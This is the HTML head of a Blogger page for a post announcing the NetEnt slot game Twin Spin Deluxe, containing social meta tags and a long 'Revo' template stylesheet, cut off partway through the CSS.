<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_vfhd2ehVrC70dGtOvS5rFe-hrZfEPNLYQ7YlqNjeZ9a-we5q39QTINcKowoEErtIHoIVXw-73PuQ7jE2yD4C2HBUQwpeyHmMmH1JlOtipdg7CdXqHYFcsPG4Lj3KMLkh4aPO85E_Z15R/s640/TwinSpinDeluxe-screenshot-1-netent.jpg' name='twitter:image'/>
<meta content='Twin Spin Deluxe Coming Soon: Twin Spin on Steroids' name='twitter:title'/>
<meta content='Its rumored that this fan favorite sequel is set to be released in early January 2018. It has been an exclusive released game on some casino operators, but now you can soon see the crazy fun game in your favourite casino as well.' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Revo
Author :     http://www.templatesyard.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#00a198"/>
<Variable name="body.background" description="Background" type="background" color="#f8f8f8" default="$(color) url() repeat scroll top left"/>
<Group description="Main Colors" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#2980b9"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#272727"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#333"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#333"/>
<Variable name="main.footer.color" description="Footer Color" type="color" default="#2a363b"/>
</Group>
=======================
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}ins{text-decoration:underline}del{text-decoration:line-through}dl,ul{list-style-position:inside;font-weight:400;list-style:none}ul li{list-style:none}caption,th{text-align:center}img{border:none;position:relative}a,a:visited{text-decoration:none}.clear{clear:both}.section,.widget,.widget ul{margin:0;padding:0}a{color:#2980b9}a:hover{color:#2980b9}:focus{outline:0}a img{border:0}abbr{text-decoration:none}.CSS_LIGHTBOX{z-index:999999 !important}.separator a{clear:none !important;float:none !important;margin-left:0 !important;margin-right:0 !important}#navbar-iframe{display:none;height:0;visibility:hidden}.widget-item-control,a.quickedit{display:none !important}.index .home-link,.home-link{display:none !important}.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:0}.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}.feed-links{clear:both;display:none;line-height:2.5em}.widget li,.BlogArchive #ArchiveList ul.flat li{padding:0}.post-header,.post-footer{line-height:inherit}body{background:#f8f8f8 url() repeat scroll top left;font-family:'Roboto', sans-serif;color:#777;font-size:14px;font-weight:400;word-wrap:break-word;margin:0;padding:0}#outer-wrapper{width:100%;margin:0 auto;background-color:#fff;box-shadow:0 0 5px rgba(50, 50, 50, .1)}.row{width:1068px}#content-wrapper{margin:40px auto;overflow:hidden}#main-wrapper{float:left;overflow:hidden;width:728px;margin:0;padding:0;box-sizing:border-box;word-wrap:break-word}#sidebar-wrapper{float:right;overflow:hidden;width:300px;box-sizing:border-box;word-wrap:break-word;padding-bottom:0}#header-wrapper{position:relative;width:100%;background:#3b4e5f url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmngkE1giIr2HjCsXmg7OpChrYohw9ZmUa4l06Uh7QJOBaYb24scnb4HkOVFwoBxhxx1f7kmANrzq-boqDyY-G5UwfEJg4BwuaY9DvMBMvfyO3cT3hXGy8hmpvaxMELuwBbTWX1EC7NWM/s1600/bg-page-heading.jpg) repeat fixed top center;z-index:100;font-size:13px;margin:0}.header-content{position:relative;height:70px;margin:0 auto;padding:0}.header-logo{float:left;width:auto;z-index:15;max-width:200px;max-height:50px;margin:10px 0 0;padding:0}.header-logo img{max-width:100%;max-height:50px;margin:0}.Header h1{color:#333333;margin:0;font-size:20px;line-height:1.4em}#main-nav{position:static;float:right;height:70px;margin:0}#menu{float:left;height:70px;z-index:10}#menu .widget{display:none}#menu ul > li{float:left;position:relative;margin:0 0 0 20px;padding:0;transition:background .3s}#menu ul > li > a{position:relative;color:#f2f2f2;font-size:14px;font-weight:500;line-height:70px;display:inline-block;text-transform:uppercase;text-decoration:none;margin:0;padding:0;transition:color .3s}#menu ul > li:hover > a{color:#2980b9}#menu ul > li > ul{position:absolute;float:left;left:0;top:100%;width:180px;background-color:#333333;z-index:99999;margin-top:0;padding:0;visibility:hidden;opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px)}#menu ul > li > ul > li{display:block;float:none;position:relative;margin:0;transition:background .3s}#menu ul > li > ul > li:hover{background-color:rgba(255, 255, 255, 0.01)}#menu ul > li > ul > li a{display:block;height:34px;font-size:11px;color:#f2f2f2;font-weight:500;line-height:34px;text-decoration:none;box-sizing:border-box;margin:0;padding:0 15px;border:0;border-bottom:1px solid rgba(255, 255, 255, 0.03);transition:color .3s}#menu ul > li > ul > li:hover > a{color:#2980b9}#menu ul > li > ul > li:last-child a{border-bottom:0}#menu ul > li.has-sub > a:after{content:'\f107';font-family:FontAwesome;float:right;margin-left:6px;font-weight:400;font-size:13px;margin-top:-1px}#menu .widget,.mega-menu{position:static !important}#menu ul > li:hover > ul{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}#menu ul ul{transition:all .3s ease}#menu .mega-menu > ul{width:100%;box-sizing:border-box;padding:15px 7.5px;border-top:0}#menu ul > li:hover > ul,#menu ul > li > ul > li:hover > ul{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}#menu ul ul{transition:all .3s ease}.mega-widget .mega-item{float:left;width:25%;box-sizing:border-box;padding:0 7.5px}.mega-widget .mega-content{position:relative;width:100%;overflow:hidden;padding:0}.mega-content .mega-img{width:100%;height:140px;z-index:1;display:block;position:relative;overflow:hidden;box-sizing:border-box;padding:0;border-radius:3px}.mega-content .mega-img:after{content:'';display:block;position:absolute;width:100%;height:100%;z-index:10;top:0;left:0;background:rgba(30, 30, 30, 0);transition:background .3s}.mega-content .mega-img:hover:after{background:rgba(30, 30, 30, 0.1)}.mega-content .mega-img img{width:100%;height:100%}.ty-thumb{display:block;position:relative;object-fit:cover;transition:all .3s ease}.mega-content .ty-title{position:relative;font-size:14px;font-weight:500;line-height:1.4em;margin:8px 0 5px;padding:0}.mega-content .ty-title a{color:#f2f2f2;transition:color .3s}.mega-content .ty-title a:hover{color:#2980b9}.mega-content .ty-meta{font-size:11px}#search-icon{position:relative;float:right;display:inline-block;width:25px;height:70px;z-index:20;color:#f2f2f2;font-size:15px;line-height:70px;text-align:right;cursor:pointer;margin:0 0 0 10px;padding:0;transition:color .3s}#search-icon:before{content:"\f002";display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.show-search #search-icon:before{content:"\f00d"}#search-icon:hover,.show-search #search-icon{color:#2980b9}#nav-search{position:absolute;right:0;top:70px;width:100%;height:50px;z-index:10;background-color:#333333;box-sizing:border-box;padding:10px;visibility:hidden;opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px);transition:all .3s ease}.show-search #nav-search{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}#nav-search #searchform{display:block;background:rgba(0, 0, 0, 0);width:100%;height:30px;box-sizing:border-box;overflow:hidden;padding:0;border:0}#nav-search #s{width:100%;height:30px;color:#f2f2f2;margin:0;padding:0 10px;background-color:rgba(255, 255, 255, 0.01);font-family:inherit;font-size:13px;font-weight:500;box-sizing:border-box;border:0}#nav-search #s:focus{color:#f2f2f2;outline:none}.mobile-menu{display:none;float:left}.mobile-menu .nav-toggle{display:block;float:left;line-height:70px;height:70px;width:46px;color:#fff;font-size:15px;text-align:center;cursor:pointer;padding:0}.mobile-menu .nav-toggle:before{content:"\f0c9";font-family:fontawesome}.show-menu .mobile-menu .nav-toggle:before{content:"\f00d"}.mobile-menu .nav-toggle:hover,.show-menu .mobile-menu .nav-toggle:hover{color:#2980b9}.mobile-menu #nav2{position:absolute;overflow:hidden;top:70px;left:0;width:100%;background-color:#333333;margin:0;padding:0;z-index:15;text-transform:uppercase;font-weight:600;font-size:12px;visibility:hidden;opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px);transition:all .3s ease}.show-menu .mobile-menu #nav2{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}.mobile-menu ul li{position:relative;display:block;overflow:hidden;float:left;width:100%;line-height:34px;margin:0;padding:0;border-top:1px solid rgba(255, 255, 255, 0.03)}.mobile-menu > ul > li:first-child{border-top:0}.mobile-menu ul li a{color:#fff;padding:0 0 0 10px;display:block}.mobile-menu ul li.has-sub > a:after{content:'\f107';font-family:FontAwesome;float:right;width:34px;font-size:14px;text-align:center;border-left:1px solid rgba(255, 255, 255, 0.03);transition:background .3s}.mobile-menu ul li.has-sub.show > a:after{content:'\f106'}.mobile-menu > ul > li ul{background-color:rgba(255, 255, 255, 0.02);overflow:hidden}.mobile-menu > ul > li > ul > li > a{padding-left:20px}.mobile-menu .sub-menu{display:none}.sub-wrap{margin:20px auto 0}#subscribe-css{position:relative;padding:20px 0;overflow:hidden;min-height:220px}.subscribe-wrapper{color:#fff;font-size:16px;line-height:normal;margin:0;text-align:center;text-transform:none;font-weight:400;width:100%}.subscribe-form{clear:both;display:block;overflow:hidden;margin:25px auto 0}form.subscribe-form{clear:both;display:inline-block;margin:0;width:100%;max-width:680px;overflow:hidden;border:2px solid #fff;border-radius:8px}.subscribe-css-email-field{background:none;color:#fff;font-style:italic;font-family:Lora;letter-spacing:1px;font-size:15px;margin:10px 0;padding:15px 20px;width:65%;border:0}.subscribe-css-email-button{background:#fff;color:#212121;cursor:pointer;font-weight:700;font-style:normal;text-transform:uppercase !important;letter-spacing:1px;padding:18px 35px;margin-left:15px;text-transform:none;font-size:16px;border:0;border-radius:3px;transition:all .6s}.subscribe-css-email-button:hover{background:#2980b9}#subscribe-css p.subscribe-note{margin:16px;text-align:center;color:#fff;font-size:180%;font-weight:700;font-style:normal;text-transform:uppercase;letter-spacing:1px;word-wrap:break-word}#subscribe-css p.subscribe-note span{position:relative;overflow:hidden;font-weight:700;transition:all .5s}#subscribe-css p.subscribe-note span.itatu{font-weight:400;font-style:italic;color:#fff;text-transform:lowercase}#subscribe-css p.subscribe-note span.itatu:before,#subscribe-css p.subscribe-note span.itatu:after{display:none}#subscribe-css p.subscribe-note span:before{content:'';position:absolute;bottom:-2px;left:0;width:0;height:3px;margin:10px 0 0;background:#fff;transition:all .5s}#subscribe-css:hover p.subscribe-note span:before{width:100%}.sub-desc{text-align:center;color:#fff;font-size:15px;letter-spacing:1px}#label_with_thumbs .widget-thumb{position:relative;width:100%;height:140px;overflow:hidden;display:block;vertical-align:middle;margin:0 0 10px}#label_with_thumbs li:nth-child(1) .widget-thumb{width:100%;height:300px;float:left}#label_with_thumbs .widget-thumb .label_thumb{position:relative;width:100%;height:100%;display:block;border-radius:3px}#label_with_thumbs li:nth-child(1) .label_thumb{height:300px;width:100%}#label_with_thumbs li:nth-child(1) .widget-con{float:none;position:static;width:auto;padding:0 10px;background:none;box-sizing:border-box;text-align:left}#label_with_thumbs .widget-con{overflow:hidden;padding-left:10px;padding-right:5px}#label_with_thumbs{position:relative;overflow:hidden;margin:0 -7.5px 20px;padding:0 0 20px;border-bottom:1px solid #eee}#label_with_thumbs li:nth-child(1){width:63%;float:left;border:none;padding-right:18px}#label_with_thumbs li{width:34%;float:left;overflow:hidden;padding:10px 0}#label_with_thumbs li:nth-child(1) .widget-sum{display:block;font-size:13px;line-height:1.5em;font-weight:400;margin:7px 0 3px;color:#777;text-align:justify}#label_with_thumbs li:nth-child(1) .post-tag{display:inline-block}#label_with_thumbs li .widget-sum{display:none}#label_with_thumbs li:nth-child(3),#label_with_thumbs li:nth-child(5){margin-right:0}#label_with_thumbs li:nth-child(1) .recent-title{font-size:23px;margin:5px 0 10px;font-weight:500;font-style:normal;text-transform:capitalize;letter-spacing:1px}#label_with_thumbs .recent-title{overflow:hidden;font-weight:500;font-size:16px;line-height:1.4em;margin:0 0 4px;padding:0}#label_with_thumbs .recent-title a{color:#333333;transition:color .3s}.widget-meta{color:#aaa;font-size:11px;font-weight:400}.featuresliderpost .widget > h2{font-size:14px;font-weight:500;text-transform:uppercase;color:#aaa;padding:0 0 5px}#feat-sec .widget,#feat-sec .widget > h2{display:none}#feat-sec .ty-show,#feat-sec .ty-show > h2{display:block !important}#feat-sec .widget > h2{font-size:14px;font-weight:500;text-transform:uppercase;color:#aaa;padding:0 0 5px}ul.featured-posts{position:relative;overflow:hidden;margin:0 -7.5px 20px;padding:0 0 20px;border-bottom:1px solid #eee}.featured-posts .ty-entry{position:relative;float:left}ul.featured-posts li{position:relative;float:left;width:35%;overflow:hidden;list-style:none;box-sizing:border-box;padding:0 7.5px}ul.featured-posts li.first-item{width:65%;padding-right:12.5px}ul.featured-posts li.last-item{margin-top:15px}.featured-posts .ty-inner{position:relative;overflow:hidden;display:block}.featured-posts .ty-image{position:relative;overflow:hidden;display:block;width:100%;height:140px;margin:0 0 10px;border-radius:3px}.featured-posts .first-item .ty-image{height:300px}.featured-posts .ty-image img{width:100%;height:100%}.featured-posts .ty-image:after{content:'';display:block;position:absolute;width:100%;height:100%;z-index:10;top:0;left:0;background:rgba(30, 30, 30, 0);transition:background .3s}.featured-posts .ty-image:hover:after{background:rgba(30, 30, 30, 0.1)}.featured-posts .ty-title{font-size:16px;font-weight:500;line-height:1.4em}.featured-posts .first-item .ty-title{font-size:23px}.featured-posts .ty-title a{color:#333333;transition:color .3s}.featured-posts .ty-title a:hover{color:#2980b9}.featured-posts .ty-meta{margin-top:5px}.featured-posts .first-item .ty-meta{font-size:12px;margin:8px 0}.featured-posts .ty-meta span{margin-right:10px}.featured-posts .ty-snip{position:relative;display:block;font-size:13px;color:#777;line-height:1.5em;margin:0 0 15px;padding-right:10px}.ty-meta{display:block;color:#aaa;font-size:11px;text-transform:uppercase}.ty-meta .item-author:before{content:'\f007';font-family:fontawesome;margin-right:5px}.ty-meta .item-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}.home-ad .widget > h2{display:none}.home-ad .widget{position:relative;overflow:hidden;max-height:90px;margin:0 0 20px;padding:0 0 20px;border-bottom:1px solid #eee}.home-ad .widget-content{width:728px;max-width:100%;max-height:90px}.post{display:block;overflow:hidden;word-wrap:break-word}.recent-title > h2{font-size:14px;font-weight:500;text-transform:uppercase;color:#aaa;padding:0 0 7px}.index .post{margin:0 0 20px;padding:0 0 20px;border-bottom:1px solid #eee}.index div.post-outer:last-child > .post{border-bottom:0}.index .ty-article .ty-inner{position:relative;overflow:hidden}.block-image{position:relative;float:left;width:300px;height:200px;display:block;overflow:hidden;margin:0 20px 0 0;border-radius:3px}.block-image:hover{border-color:#2980b9}.block-image .thumb{width:100%;height:100%;position:relative;display:block;z-index:1;overflow:hidden}.block-image .thumb:after{content:'';display:block;position:absolute;width:100%;height:100%;z-index:10;top:0;left:0;background:rgba(0, 0, 0, 0);transition:background .3s}.block-image .thumb:hover:after{background:rgba(30, 30, 30, 0.1)}.block-image .thumb img{width:100%;height:100%;display:block}.index .post h2{overflow:hidden;font-size:23px;font-weight:500;line-height:1.4em;text-decoration:none;margin:0;padding:0 10px 0 0}.index .post h2 a{color:#333333;transition:color .3s}.index .post h2 a:hover{color:#2980b9}.widget iframe,.widget img{max-width:100%}.item .post{padding:0}.index .date-header{overflow:hidden;font-weight:400;margin:0 !important;padding:0}.meta-post{position:relative;font-size:12px;margin:8px 0}.meta-post a{color:#aaa;margin-right:10px}.meta-post .timestamp-link{margin-left:0}.meta-post .author-link a:before{content:'\f007';font-family:fontawesome;margin-right:5px}.meta-post .timestamp-link:before{content:'\f017';font-family:fontawesome;margin-right:5px}.post-snip{position:relative;display:block;font-size:13px;color:#777;line-height:1.5em;margin:0 0 15px;padding-right:10px}.more-link a{display:inline-block;height:30px;background:#2980b9;color:#fff;font-size:13px;line-height:30px;font-weight:500;text-transform:uppercase;padding:0 10px;border-radius:3px;transition:all .3s}.more-link a:hover{background-color:#272727;color:#fff}.breadcrumbs{display:none}.item .post-title{color:#333333;font-size:27px;line-height:1.4em;font-weight:500;position:relative;display:block;margin:0 0 8px;padding:0}.static_page .post-title{margin-bottom:0}.item .ty-inner{margin:0;padding:20px 0 0}.static_page .ty-inner{margin:10px 0 0;border-top:1px solid #eee}.item .post-body{width:100%;color:#5E5E5E;font-size:15px;line-height:1.5em;overflow:hidden;padding:0}.item .post-outer{padding:0}.item .post-body img{max-width:100%}.post-body a{color:#2980b9;font-weight:bold}.post-body a:visited{color:#2980b9}.post-body a:link{color:#2980b9}.post-meta{font-size:12px;margin:10px 0 0;padding:0 0 8px;border-bottom:1px solid #eee}.post-meta a{color:#aaa;margin-right:10px;transition:color .3s}.post-timestamp{margin-left:0}.post-meta a:hover{color:#2980b9}.post-meta .post-author a:before{content:'\f007';font-family:fontawesome;margin-right:5px}.post-meta .timestamp-link:before{content:'\f017';font-family:fontawesome;margin-right:5px}.post-meta .post-cmm a:before{content:'\f086';font-family:fontawesome;margin-right:5px}.main .widget{margin:0}.main .Blog{border-bottom-width:0}.post-footer{margin-top:20px}.post-tags{overflow:hidden;height:auto;position:relative;margin:0;padding:0;border-bottom:1px solid #eee}.post-tags .label-head{overflow:hidden;padding:0 0 7px}.post-tags span,.post-tags a{float:left;height:21px;background:#272727;color:#f2f2f2;font-size:10px;line-height:21px;font-weight:500;text-transform:uppercase;margin:0 5px 0 0;padding:0 10px;border-radius:3px}.post-tags a{background-color:#2980b9;transition:background .3s}.post-tags a:hover{background-color:#272727}.ty-share-post{position:relative;overflow:hidden;margin:0;padding:7px 0;border-bottom:1px solid #eee}.ty-share-post > span{float:left;color:#aaa;font-size:11px;text-transform:uppercase;line-height:28px;margin-right:10px}.ty-share-post > span:before{content:'\f1e0';font-family:fontawesome;margin-right:5px}ul.ty-share{position:relative;margin:0;padding:0}.ty-share li{float:left;margin:0 10px 0 0;padding:0}.ty-share li a{float:left;height:28px;line-height:28px;color:#fff;font-weight:500;font-size:13px;text-align:center;display:inline-block;box-sizing:border-box;opacity:1;margin:0;padding:0 10px;border-radius:3px;transition:opacity .3s}.ty-share li a span{margin-left:3px}.ty-share .ty-facebook{background-color:#3b5998}.ty-share .ty-twitter{background-color:#00acee}.ty-share .ty-google{background-color:#db4a39}.ty-share .ty-pinterest{background-color:#CA2127}.ty-share .ty-whatsapp{background-color:#25d266;display:none}@media only screen and (max-width: 768px){.ty-share .ty-whatsapp{display:inline-block}}.ty-share li a:hover{opacity:.8}#related-wrap{margin:20px 0}.title-wrap h2{font-size:14px;color:#aaa;text-transform:uppercase;font-weight:500;margin-bottom:7px}#related-wrap .related-tag{display:none}.related-posts{position:relative;overflow:hidden;margin:0 -7.5px !important;padding:0}.related-posts .related-item{width:33.33333333%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:15px 0 0;padding:0 7.5px}.related-posts li:nth-child(1),.related-posts li:nth-child(2),.related-posts li:nth-child(3){margin-top:0}.related-posts .ty-image{width:100%;height:140px;position:relative;overflow:hidden;display:block;padding:0;border-radius:3px}.related-posts .related-thumb{width:100%;height:100%;position:relative;overflow:hidden;display:block}.related-posts .related-thumb img{width:100%;height:100%;display:block}.related-posts .related-thumb:after{content:'';display:block;position:absolute;width:100%;height:100%;z-index:10;top:0;left:0;background:rgba(0, 0, 0, 0);transition:background .3s}.related-posts .related-thumb:hover:after{background:rgba(30, 30, 30, 0.1)}.related-posts .ty-entry{padding:8px 10px 0 0;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}.related-posts .ty-title{font-size:15px;font-weight:500;line-height:1.4em;display:block;margin-bottom:4px}.related-posts .ty-title a{color:#333333;transition:color .3s}.related-posts .ty-title a:hover{color:#2980b9}#blog-pager{clear:both;text-align:center;margin:0}.index #blog-pager{display:block}.index #blog-pager{padding:0;text-align:left}#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;background-color:#272727;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:500;color:#f2f2f2;font-size:12px;border-radius:3px;transition:all .3s ease}#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#2980b9;color:#fff}.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background-color:#272727;color:#f2f2f2;border:0;text-transform:uppercase;line-height:31px;font-weight:500;border-radius:3px;transition:all .3s ease}.showpageNum a:hover,.showpage a:hover{background-color:#2980b9;color:#fff}.showpageNum a i,.showpage a i{font-size:14px;font-weight:400;transition:color 0}.showpagePoint{background-color:#2980b9;color:#fff}.showpageOf{display:none !important}.cmm-title > h2{position:relative;color:#333333;font-size:14px;font-weight:500;text-transform:uppercase;margin:0 0 10px;padding:0 0 5px;border-bottom:1px solid #eee}.cmm-title > h2:after{content:'';position:absolute;left:0;bottom:-1px;background-color:#2980b9;width:35px;height:1px;display:block;z-index:2}.comments{display:block;clear:both;margin:0;color:#333333}.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}.comments .comments-content{margin:0;padding:0}.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}.comments .comments-content .comment:first-child{padding-top:0}.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100% !important}.comments .item-control{position:static}.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:3px}.comments .comment-block{overflow:hidden;padding:0 0 10px}.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}.comments .comments-content .inline-thread{padding:0}.comments .comment-actions{float:left;width:100%;position:relative;margin:0}.comments .comments-content .comment-header{font-size:12px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px solid #eee}.comments .comments-content .comment-header a{color:#333333;transition:color .3s}.comments .comments-content .comment-header a:hover{color:#2980b9}.comments .comments-content .user{font-style:normal;font-weight:600;text-transform:uppercase;display:block}.comments .comments-content .icon.blog-author{display:none}.comments .comments-content .comment-content{float:left;text-align:left;color:#5E5E5E;font-size:13px;line-height:1.4em;margin:5px 0 9px}.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;background-color:#2980b9;color:#fff;font-weight:400;font-size:10px;border-radius:2px;transition:all .3s ease}.comments .comment .comment-actions a:hover{background-color:#272727;text-decoration:none}.comments .comments-content .datetime{color:#aaa;float:left;font-size:11px;position:relative;display:block;text-transform:uppercase;font-style:italic;margin:4px 0 0}.comments .comments-content .datetime a,.comments .comments-content .datetime a:hover{color:#aaa}.comments .thread-toggle{margin-bottom:4px}.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}.comments .thread-expanded{padding:8px 0 0}.comments .comments-content .comment-thread{margin:0}.comments .continue a{padding:0 0 0 60px;font-weight:400}.comments .comments-content .loadmore.loaded{margin:0;padding:0}.comments .comment-replybox-thread{margin:0}iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px !important}.static_page .comment-system,.static_page .comments{display:block}.static_page .comments{margin-top:20px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#333333;font-weight:700;margin:0 0 15px}blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#333333;background:#f8f9fa;margin:0;padding:15px 20px;border-left:3px solid #2980b9}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#333333}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#333333}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f101";margin-right:5px;font-family:fontawesome}#sidebar-wrapper .widget{margin-bottom:25px;overflow:hidden}.sidebar .widget-title > h2{font-size:11px;line-height:14px;display:inline-block;margin:0;padding:9px 20px 7px;text-transform:uppercase;font-weight:700;background:#272727;color:#fff}.sidebar .widget > .widget-title{border-bottom:2px solid #272727;margin-bottom:25px}.custom-widget li{overflow:hidden;padding:15px 0;border-top:1px solid #eee}.custom-widget .custom-thumb{position:relative;float:left;width:90px;height:65px;overflow:hidden;display:block;vertical-align:middle;margin:0 !important;border-radius:3px}.custom-widget .custom-thumb:after,.PopularPosts .item-thumbnail > a:after{content:'';display:block;position:absolute;width:100%;height:100%;z-index:10;top:0;left:0;background:rgba(0, 0, 0, 0);transition:background .3s}.custom-widget .custom-thumb:hover:after,.PopularPosts .item-thumbnail:hover > a:after{background:rgba(30, 30, 30, 0.1)}.custom-widget .custom-thumb img{position:relative;width:90px;height:65px;display:block}.custom-widget .ty-entry{padding-left:15px;display:table-cell}.custom-widget .ty-title{font-size:14px;font-weight:500;line-height:1.4em;margin:0 0 5px;padding:0}.custom-widget .ty-title a{color:#333333;transition:color .3s}.custom-widget .ty-title a:hover{color:#2980b9}.sidebar ul{list-style:none}.sidebar .widget-content{margin:0}.list-label-widget-content li{display:block;padding:8px 0;border-top:1px solid #eee;position:relative}.list-label-widget-content li:first-child{padding:0 0 8px;border-top:0}.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}.list-label-widget-content li:first-child a:before{top:-7px}.list-label-widget-content li a{color:#333333;font-size:12px;font-weight:400;text-transform:uppercase;transition:color .3s}.list-label-widget-content li a:hover{color:#2980b9}.list-label-widget-content li span:last-child{color:#ccc;font-size:12px;font-weight:400;margin-left:3px}.list-label-widget-content li:first-child span:last-child{top:2px}.cloud-label-widget-content{text-align:left}.cloud-label-widget-content .label-count{color:#fff !important;margin-left:-3px;white-space:nowrap;font-size:12px !important;padding:0 10px 0 0 !important}.cloud-label-widget-content .label-size{display:block;float:left;background-color:#2980b9;font-size:11px;margin:0 5px 5px 0;border-radius:3px;transition:all .3s ease}.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span.label-count{height:16px !important;color:#fff;display:inline-block;font-size:12px;font-weight:500 !important;text-transform:uppercase;cursor:pointer;padding:6px 8px;transition:all .3s ease}.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span:first-child{cursor:pointer;display:inline-block;padding:6px 10px}.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:26px !important;line-height:15px !important}.cloud-label-widget-content .label-size:hover{background-color:#272727}.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}.label-size-1,.label-size-2{opacity:100}.FollowByEmail .widget-content{background-color:#272727;box-sizing:border-box;padding:20px;border-radius:3px}.FollowByEmail .widget-content .before-text{font-size:13px;color:#f2f2f2;line-height:1.4em;font-weight:500;margin:0 0 10px;display:block;padding:0 1px}.FollowByEmail td{width:100%;float:left;box-sizing:border-box}.FollowByEmail .follow-by-email-inner .follow-by-email-address{height:32px;box-sizing:border-box;font-size:11px;font-family:inherit;text-align:center;text-transform:uppercase;margin:0 0 10px;padding:0 10px;border:0}.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:32px;font-size:11px;color:#fff;background-color:#2980b9;font-family:inherit;text-transform:uppercase;font-weight:500;transition:background .3s}.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#eee;color:#333333}.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}.flickr_widget .flickr_badge_image img:hover{opacity:.5}#ArchiveList select{border:1px solid #eee;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#333333}.PopularPosts .item-thumbnail{width:90px;height:65px;float:left;overflow:hidden;display:block;vertical-align:middle;margin:0 15px 0 0 !important;border-radius:3px}.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}.PopularPosts ul li img{width:100px;height:80px;object-fit:cover;padding:0;transition:all .3s ease}.PopularPosts .widget-content ul li{overflow:hidden;padding:15px 0;border-top:1px solid #eee}.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}.PopularPosts .item-title{font-size:14px;font-weight:500;line-height:1.4em;margin:0 0 5px;padding:0}.PopularPosts ul li a{color:#333333;transition:color .3s}.PopularPosts ul li a:hover{color:#2980b9}.item-snippet{display:none;font-size:0;padding-top:0}#footer-wrapper{background-color:#2a363b}#footer{position:relative;overflow:hidden;margin:0 